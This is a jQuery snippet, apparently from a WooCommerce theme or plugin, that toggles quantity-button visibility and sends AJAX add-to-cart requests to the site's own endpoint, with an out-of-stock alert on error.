  $('.quantity.mostrarcantidad + button.button').attr('style','display:none !important');
  $('.quantity.ocultarcantidad').hide();
  $('.quantity.ocultarcantidad + button.button').attr('style','display: inline-block !important');

  $( '.kookme_add_to_cart_button' ).on( 'click', function ( e ) {
    e.preventDefault( );

    var $thisButton  = $( this );
    var idinput      = $thisButton.data( 'qty-id' );
    var input        = $( '[data-qty-input=' + idinput + ']' );
    var product_qty  = input.val( );
    var product_id   = $thisButton.data( 'product_id' );
    var variation_id = $thisButton.data( 'variation_id' );
    var data         = {
      action       : 'kookme_woocommerce_ajax_add_to_cart',
      product_id   : product_id,
      product_sku  : '',
      quantity     : product_qty,
      variation_id : variation_id,
    };

    $.ajax( {
        type : 'post',
        url  : wc_add_to_cart_params.ajax_url,
        data : data,
        beforeSend: function ( response ) {
          $thisButton.removeClass( 'added' ).addClass( 'loading' );
        },
        complete: function ( response ) {
          $thisButton.addClass( 'added' ).removeClass( 'loading' );
        },
        success: function ( response ) {
          if ( response.error && response.product_url ) {
            alert( kookme.outOfStock );
            window.location = window.location;
            return;
          }
          $( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash, $thisButton ] );
        }
      } );

     } );

} )( jQuery );
